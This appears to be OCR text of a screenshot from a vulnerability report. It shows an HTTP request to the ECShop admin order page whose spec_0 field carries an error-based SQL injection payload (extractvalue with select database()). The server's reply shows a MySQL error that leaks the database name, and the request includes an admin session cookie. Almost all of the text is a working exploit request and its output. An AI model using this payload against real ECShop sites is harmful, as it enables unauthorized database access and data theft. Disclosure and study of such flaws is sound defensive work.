 1 POST /admin/order.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: loginNum=3; ECS_LastCheckOrder=
Sat%2C%2014%20Nov%202020%2013%3A39%3A49%20GMT; ECSCP_ID=
a5735b104bab687d5b208f921afd7648128e3831
10 If-Modified-Since: Sat, 14 Nov 2020 13:40:36 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 107
14
15 act=step_post&step=add_goods&spec_count=1&spec_0=1) or
extractvalue(1,concat(0x7e,(select database()),0x7e)
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Nov 2020 13:47:05 GMT
3 Server: Apache
4 Expires: Fri, 14 Mar 1980 20:53:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Last-Modified: Sat, 14 Nov 2020 13:47:05 GMT
10 Vary: Accept-Encoding
11 Content-Length: 470
12 Content-Type: text/html; charset=utf-8
13
14 <b>MySQL server error report:Array
15 (
16 [0] => Array
17 (
18 [message] => MySQL Query Error
19 )
20
21 [1] => Array
22 (
23 [sql] => SELECT attr_value FROM
`ecshop`.`ecs_goods_attr`WHERE goods_attr_id in(0,1) or
extractvalue(1,concat(0x7e,(select database()),0x7e))
24 )
25
26 [2] => Array
27 (
28 [error] => XPATH syntax error: '~ecshop~'
29 )
30
31 [3] => Array
32 (
33 [errno] => 1105
34 )
35
36 )
37